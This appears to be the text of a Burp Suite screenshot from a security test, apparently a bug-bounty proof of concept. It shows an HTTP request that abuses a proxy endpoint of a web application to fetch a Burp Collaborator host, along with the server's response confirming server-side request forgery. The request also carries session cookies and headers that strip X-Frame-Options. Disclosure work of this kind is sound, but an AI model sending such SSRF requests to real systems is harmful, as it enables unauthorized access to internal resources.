 Request
Pretty Raw \n Actions
1 GET /api/v1/core/proxy/jsonprequest?objresponse=false&websiteproxy=true&
escapestring=false&url=
http%3a%2f%2fkui5ntipd353w4eekwtxhc5af1lu9oxel58ywn.burpcollaborator.net%3
f HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 RemoveHeader-Transfer-Encoding: true
9 ExtraHeader-Access-Control-Expose-Headers: Removed-X-Frame-Options
10 RemoveHeader-X-Frame-Options: true
11 X-Requested-With: XMLHttpRequest
12 Connection: close
13 Referer:
https:///library/virtual/library/workspaces/dcdc8c5
8-f282-4d79-b519-bf093273ff58/index.html?editing=true&display_mode=tv
14 Cookie: _gcl_au=1.1.605860964.1611041064; _ga=GA1.2.237028277.1611041073;
_fbp=fb.1.1613375264845.130352864; ASP.NET_SessionId=
hrm4kw45gl2ikz55rylyxm45; __AntiXsrfToken=e3a9153874de4f03800ea59f647b5bec
; appspace-core-token=c2bd442f-8a97-46fe-8341-e27b30e6a146; ticket=
c2bd442f-8a97-46fe-8341-e27b30e6a146; logincookie=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 X-Collaborator-Version: 4
6 Access-Control-Expose-Headers: Removed-X-Frame-Options
7 Access-Control-Allow-Origin: *
8 Access-Control-Request-Methods: GET, POST, PUT, DELETE, OPTIONS
9 Access-Control-Allow-Headers: authorization,origin,x-my-header,host,accept,
10 Access-Control-Allow-Origin: *
11 Date: Wed, 24 Feb 2021 06:19:52 GMT
12 Connection: close
13 Content-Length: 61
14
15 <html>
<body>
dlgnon6ksjta2ya1tg7gq2zjlgmgigjflgz
</body>
</html>